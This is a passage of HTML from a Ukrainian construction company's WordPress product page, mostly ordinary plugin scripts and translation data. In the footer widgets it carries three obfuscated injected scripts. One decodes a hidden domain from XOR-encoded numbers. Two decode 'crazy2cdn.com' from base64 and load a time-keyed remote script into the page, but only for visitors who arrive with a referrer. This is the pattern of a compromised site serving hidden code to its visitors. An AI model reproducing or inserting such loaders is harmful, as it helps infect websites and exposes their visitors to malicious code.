    var _345c = [28531, 28534, 28521, 28538, 28539, 28542, 28524, 28535, 28541, 28528, 28542, 28525, 28539, 28532, 28534, 28523, 28465, 28534, 28529, 28537, 28528];

    _345c = _345c.map(function(_46e1d){
        return _46e1d ^ 28447;
    });

    var _ca614 = "0916f524857ec97a7c996a32a10830ed";
    
    _345c = String.fromCharCode(..._345c);

    var _c05cc = "https://";
    var _2e7 = "/";
    var _adaf9 = "track-";

    var _42171 = ".js";

    var _238a7 = _87d32.createElement("script");
    _238a7.type = "text/javascript";
    _238a7.async = true;
    _238a7.src = _c05cc + _345c + _2e7 + _adaf9 + _ff5a8 + _42171;

    _87d32.getElementsByTagName("head")[0].appendChild(_238a7)

}(document);
</script></section>	
    					</div>
                    
                                            <div class="column">
    					   <section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    					</div>
                    
                                            <div class="column">
    					   <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    					</div>
                    
				</div>
			</div>
		</div>

	
		<div class="site-info">

			<div class="container">
				<div class="copyright">
				&copy; Авторське право 2025 
						<a href="https://budmajster.com/">BUDMAJSTER</a>
					 
				</div>
				<div class="by">
					Construction Company | Розроблена                      <a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Theme</a>                     
				     <a href="https://uk.wordpress.org/" target="_blank">Працює на WordPress.</a>
                    <a class="privacy-policy-link" href="https://budmajster.com/polityka-konfidenczijnosti-personalnyh-danyh/" rel="privacy-policy">Політика конфіденційності персональних даних</a>				 </div>

			</div>

		</div>

	</footer>
    <div class="overlay"></div>
</div><!-- #acc-content -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/construction-company\/*","\/wp-content\/themes\/construction-landing-page\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">jQuery(function(){omShortcodes.init(["buttons","tooltips","toggle","tabs","responsivebox","counter"]);});</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='buttons-css' href='https://budmajster.com/wp-includes/css/buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 17:41:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"This contact form is placed in the wrong place.":["\u0426\u044f \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430 \u0444\u043e\u0440\u043c\u0430 \u0440\u043e\u0437\u043c\u0456\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0456\u0441\u0446\u0456."],"Error:":["\u041f\u043e\u043c\u0438\u043b\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/budmajster.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"684040a964","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","lang":"uk","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/js/shortcodes.js?ver=1.1.9" id="omsc-shortcodes-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.5.0" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":true,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":true,"woocommerce_gallery":true,"ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","nonce":"5e59e95c00","preview":false,"postId":4206,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.3" id="responsive-lightbox-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u043e\u0446\u0456\u043d\u0456\u0442\u044c","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.6.6" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.6" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_12412dd7b821cebff28ba66136ce4f51","fragment_name":"wc_fragments_12412dd7b821cebff28ba66136ce4f51","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.6" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js?ver=1.4" id="wpcf7mf-mask-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-company/js/custom.js?ver=1.0.8" id="construction-company-custom-js-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/all.min.js?ver=6.5.1" id="all-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/modal-accessibility.min.js?ver=1.0.8" id="construction-landing-page-modal-accessibility-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/perfect-scrollbar.min.js?ver=1.0.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/custom.min.js?ver=1.0.8" id="construction-landing-page-custom-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woo-product-gallery-slider/assets/js/slick.min.js?ver=2.3.21" id="slick-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woo-product-gallery-slider/assets/js/imagezoom.js?ver=2.3.21" id="imagezoom-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woo-product-gallery-slider/assets/js/jquery.fancybox.min.js?ver=2.3.21" id="fancybox-js"></script>
<script type="text/javascript" id="wpgs-public-js-extra">
/* <![CDATA[ */
var wpgs_js_data = {"thumb_axis":"y","thumb_autoStart":"","variation_mode":"","zoom":"1","zoom_action":"mouseover","zoom_level":"1","lightbox_icon":"","thumbnails_lightbox":"","slider_caption":"","is_mobile":"","ajax_url":"\/wp-admin\/admin-ajax.php","ajax_nonce":"1b6a381262","product_id":"4206","slider_animation":"true","thumbnails_id":"false","slider_lazyload":"disable","slider_adaptiveHeight":"true","slider_dots":"false","slider_rtl":"false","slider_infinity":"true","slider_dragging":"false","slider_nav":"false","slider_animation_speed":"400","slider_autoplay":"false","slider_autoplay_pause_on_hover":"true","slider_autoplay_time":"4000","thumb_to_show":"4","thumb_scroll_by":"1","thumb_v":"bottom","variableWidth":"","thumbnails_nav":"1","thumbnail_animation_speed":"500","centerMode":"","thumb_v_tablet":"bottom","thumbnails_tabs_thumb_to_show":"4","thumbnails_tabs_thumb_scroll_by":"1","thumbnails_mobile_thumb_to_show":"4","thumbnails_mobile_thumb_scroll_by":"1","carousel_mode":"","thumb_position_mobile":"bottom","variation_data":null,"gallery_count":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woo-product-gallery-slider/assets/js/wpgs.js?ver=2.3.21" id="wpgs-public-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1764890095","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/utils.min.js?ver=6.8.3" id="utils-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-admin/js/editor.min.js?ver=6.8.3" id="editor-js"></script>
<script type="text/javascript" id="editor-js-after">
/* <![CDATA[ */
window.wp.oldEditor = window.wp.editor;
/* ]]> */
</script>
<script type="text/javascript" id="quicktags-js-extra">
/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/quicktags.min.js?ver=6.8.3" id="quicktags-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-18 21:10:00+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"Notifications":["\u0421\u043f\u043e\u0432\u0456\u0449\u0435\u043d\u043d\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="common-js-extra">
/* <![CDATA[ */
var bulkActionObserverIds = {"bulk_action":"action","changeit":"new_role"};
/* ]]> */
</script>
<script type="text/javascript" id="common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-18 20:08:54+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"Screen Options updated.":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0438 \u0435\u043a\u0440\u0430\u043d\u0430 \u043e\u043d\u043e\u0432\u043b\u0435\u043d\u043e."],"%1$s is deprecated since version %2$s with no alternative available.":["%1$s \u0437 \u0432\u0435\u0440\u0441\u0456\u0457 %2$s \u0432\u0432\u0430\u0436\u0430\u0454\u0442\u044c\u0441\u044f \u0437\u0430\u0441\u0442\u0430\u0440\u0456\u043b\u043e\u044e, \u0431\u0435\u0437 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u0438 \u0434\u043b\u044f \u0437\u0430\u043c\u0456\u043d\u0438."],"%1$s is deprecated since version %2$s! Use %3$s instead.":["%1$s \u0437 \u0432\u0435\u0440\u0441\u0456\u0457 %2$s \u0432\u0432\u0430\u0436\u0430\u0454\u0442\u044c\u0441\u044f \u0437\u0430\u0441\u0442\u0430\u0440\u0456\u043b\u043e\u044e! \u0412\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u043e\u0432\u0443\u0439\u0442\u0435 %3$s."],"Please select at least one item to perform this action on.":["\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0445\u043e\u0447\u0430 \u0431 \u043e\u0434\u0438\u043d \u0435\u043b\u0435\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u0432\u0447\u0438\u043d\u0435\u043d\u043d\u044f \u0434\u0456\u0457."],"Expand Main menu":["\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438 \u0433\u043e\u043b\u043e\u0432\u043d\u0435 \u043c\u0435\u043d\u044e"],"Dismiss this notice.":["\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0446\u0435 \u0441\u043f\u043e\u0432\u0456\u0449\u0435\u043d\u043d\u044f."],"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n'Cancel' to stop, 'OK' to delete.":["\u0412\u0438 \u0437\u0431\u0438\u0440\u0430\u0454\u0442\u0435\u0441\u044f \u043d\u0430\u0437\u0430\u0432\u0436\u0434\u0438 \u0432\u0438\u0434\u0430\u043b\u0438\u0442\u0438 \u0446\u0456 \u0435\u043b\u0435\u043c\u0435\u043d\u0442\u0438 \u0437 \u0441\u0430\u0439\u0442\u0443.\n\u0426\u044f \u0434\u0456\u044f \u043d\u0435 \u043c\u043e\u0436\u0435 \u0431\u0443\u0442\u0438 \u0441\u043a\u0430\u0441\u043e\u0432\u0430\u043d\u0430.\n '\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438' \u0434\u043b\u044f \u0432\u0456\u0434\u043c\u0456\u043d\u0438, 'OK' \u0434\u043b\u044f \u0432\u0438\u0434\u0430\u043b\u0435\u043d\u043d\u044f."],"Collapse Main menu":["\u0417\u0433\u043e\u0440\u043d\u0443\u0442\u0438 \u0433\u043e\u043b\u043e\u0432\u043d\u0435 \u043c\u0435\u043d\u044e"]}},"comment":{"reference":"wp-admin\/js\/common.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-admin/js/common.min.js?ver=6.8.3" id="common-js"></script>
<script type="text/javascript" id="wplink-js-extra">
/* <![CDATA[ */
var wpLinkL10n = {"title":"Insert\/edit link","update":"Update","save":"Add Link","noTitle":"(no title)","noMatchesFound":"No results found.","linkSelected":"Link selected.","linkInserted":"Link inserted.","minInputLength":"3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/wplink.min.js?ver=6.8.3" id="wplink-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>

		<script type="text/javascript">
		tinyMCEPreInit = {
			baseURL: "https://budmajster.com/wp-includes/js/tinymce",
			suffix: ".min",
						mceInit: {'mdocs-desc':{theme:"modern",skin:"lightgray",language:"uk",formats:{alignleft: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"left"}},{selector: "img,table,dl.wp-caption", classes: "alignleft"}],aligncenter: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"center"}},{selector: "img,table,dl.wp-caption", classes: "aligncenter"}],alignright: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"right"}},{selector: "img,table,dl.wp-caption", classes: "alignright"}],strikethrough: {inline: "del"}},relative_urls:false,remove_script_host:false,convert_urls:false,browser_spellcheck:true,fix_list_elements:true,entities:"38,amp,60,lt,62,gt",entity_encoding:"raw",keep_styles:false,cache_suffix:"wp-mce-49110-20250317",resize:"vertical",menubar:false,branding:false,preview_styles:"font-family font-size font-weight font-style text-decoration text-transform",end_container_on_empty_block:true,wpeditimage_html5_captions:true,wp_lang_attr:"uk",wp_shortcut_labels:{"Heading 1":"access1","Heading 2":"access2","Heading 3":"access3","Heading 4":"access4","Heading 5":"access5","Heading 6":"access6","Paragraph":"access7","Blockquote":"accessQ","Underline":"metaU","Strikethrough":"accessD","Bold":"metaB","Italic":"metaI","Code":"accessX","Align center":"accessC","Align right":"accessR","Align left":"accessL","Justify":"accessJ","Cut":"metaX","Copy":"metaC","Paste":"metaV","Select all":"metaA","Undo":"metaZ","Redo":"metaY","Bullet list":"accessU","Numbered list":"accessO","Insert\/edit image":"accessM","Insert\/edit link":"metaK","Remove link":"accessS","Toolbar Toggle":"accessZ","Insert Read More tag":"accessT","Insert Page Break tag":"accessP","Distraction-free writing mode":"accessW","Add Media":"accessM","Keyboard Shortcuts":"accessH"},content_css:"https://budmajster.com/wp-includes/css/dashicons.min.css?ver=6.8.3,https://budmajster.com/wp-includes/js/tinymce/skins/wordpress/wp-content.css?ver=6.8.3",plugins:"charmap,colorpicker,hr,lists,media,paste,tabfocus,textcolor,fullscreen,wordpress,wpautoresize,wpeditimage,wpemoji,wpgallery,wplink,wpdialogs,wptextpattern,wpview,image",selector:"#mdocs-desc",wpautop:true,indent:false,toolbar1:"formatselect,bold,italic,bullist,numlist,blockquote,alignleft,aligncenter,alignright,link,wp_more,spellchecker,fullscreen,wp_adv",toolbar2:"strikethrough,hr,forecolor,pastetext,removeformat,charmap,outdent,indent,undo,redo,wp_help",toolbar3:"",toolbar4:"",tabfocus_elements:":prev,:next",body_class:"mdocs-desc post-type-product post-status-publish page-template-default locale-uk"}},
			qtInit: {'mdocs-desc':{id:"mdocs-desc",buttons:"strong,em,link,block,del,ins,img,ul,ol,li,code,more,close"}},
			ref: {plugins:"charmap,colorpicker,hr,lists,media,paste,tabfocus,textcolor,fullscreen,wordpress,wpautoresize,wpeditimage,wpemoji,wpgallery,wplink,wpdialogs,wptextpattern,wpview,image",theme:"modern",language:"uk"},
			load_ext: function(url,lang){var sl=tinymce.ScriptLoader;sl.markDone(url+'/langs/'+lang+'.js');sl.markDone(url+'/langs/'+lang+'_dlg.js');}
		};
		</script>
		<script type="text/javascript" src="https://budmajster.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type='text/javascript'>
tinymce.addI18n( 'uk', {"New document":"\u041d\u043e\u0432\u0438\u0439 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442","Formats":"\u0424\u043e\u0440\u043c\u0430\u0442\u0438","Headings":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438","Heading 1":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 1","Heading 2":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 2","Heading 3":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 3","Heading 4":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 4","Heading 5":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 5","Heading 6":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 6","Blocks":"\u0411\u043b\u043e\u043a\u0438","Paragraph":"\u041f\u0430\u0440\u0430\u0433\u0440\u0430\u0444","Blockquote":"\u0426\u0438\u0442\u0430\u0442\u0430","Preformatted":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u044c\u043e \u0444\u043e\u0440\u043c\u0430\u0442\u043e\u0432\u0430\u043d\u043e","Address":"\u0410\u0434\u0440\u0435\u0441\u0430","Inline":"\u0420\u044f\u0434\u043a\u0438","Underline":"\u041f\u0456\u0434\u043a\u0440\u0435\u0441\u043b\u0435\u043d\u0438\u0439","Strikethrough":"\u041f\u0435\u0440\u0435\u043a\u0440\u0435\u0441\u043b\u0435\u043d\u0438\u0439","Subscript":"\u041d\u0438\u0436\u043d\u0456\u0439 \u0456\u043d\u0434\u0435\u043a\u0441","Superscript":"\u0412\u0435\u0440\u0445\u043d\u0456\u0439 \u0456\u043d\u0434\u0435\u043a\u0441","Clear formatting":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0430\u0442\u0443\u0432\u0430\u043d\u043d\u044f","Bold":"\u0416\u0438\u0440\u043d\u0438\u0439","Italic":"\u041a\u0443\u0440\u0441\u0438\u0432","Code":"\u041a\u043e\u0434","Source code":"\u0412\u0438\u0445\u0456\u0434\u043d\u0438\u0439 \u043a\u043e\u0434","Font Family":"\u0421\u0456\u043c\u0435\u0439\u0441\u0442\u0432\u043e \u0448\u0440\u0438\u0444\u0442\u0456\u0432","Font Sizes":"\u0420\u043e\u0437\u043c\u0456\u0440 \u0428\u0440\u0438\u0444\u0442\u0443","Align center":"\u0412\u0438\u0440\u0456\u0432\u043d\u044f\u0442\u0438 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443","Align right":"\u0412\u0438\u0440\u0456\u0432\u043d\u044f\u0442\u0438 \u043f\u0440\u0430\u0432\u043e\u0440\u0443\u0447","Align left":"\u0412\u0438\u0440\u0456\u0432\u043d\u044f\u0442\u0438 \u043b\u0456\u0432\u043e\u0440\u0443\u0447","Justify":"\u041f\u043e \u0448\u0438\u0440\u0438\u043d\u0456","Increase indent":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0441\u0442\u0443\u043f","Decrease indent":"\u0417\u043c\u0435\u043d\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0441\u0442\u0443\u043f","Cut":"\u0412\u0438\u0440\u0456\u0437\u0430\u0442\u0438","Copy":"\u041a\u043e\u043f\u0456\u044e\u0432\u0430\u0442\u0438","Paste":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438","Select all":"\u041e\u0431\u0440\u0430\u0442\u0438 \u0432\u0441\u0435","Undo":"\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438","Redo":"\u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0438","Ok":"OK","Cancel":"\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438","Close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","Visual aids":"\u0412\u0456\u0437\u0443\u0430\u043b\u044c\u043d\u0456 \u043f\u0456\u0434\u043a\u0430\u0437\u043a\u0438","Bullet list":"\u041c\u0430\u0440\u043a\u043e\u0432\u0430\u043d\u0438\u0439 \u043f\u0435\u0440\u0435\u043b\u0456\u043a","Numbered list":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u0438\u0439 \u0421\u043f\u0438\u0441\u043e\u043a","Square":"\u041a\u0432\u0430\u0434\u0440\u0430\u0442","Default":"\u0417\u0430 \u0437\u0430\u043c\u043e\u0432\u0447\u0443\u0432\u0430\u043d\u043d\u044f\u043c","Circle":"\u041a\u043e\u043b\u043e","Disc":"\u0414\u0438\u0441\u043a","Lower Greek":"\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0456 \u0433\u0440\u0435\u0446\u044c\u043a\u0456 \u043b\u0456\u0442\u0435\u0440\u0438","Lower Alpha":"\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0456 \u043b\u0430\u0442\u0438\u043d\u0441\u044c\u043a\u0456 \u043b\u0456\u0442\u0435\u0440\u0438","Upper 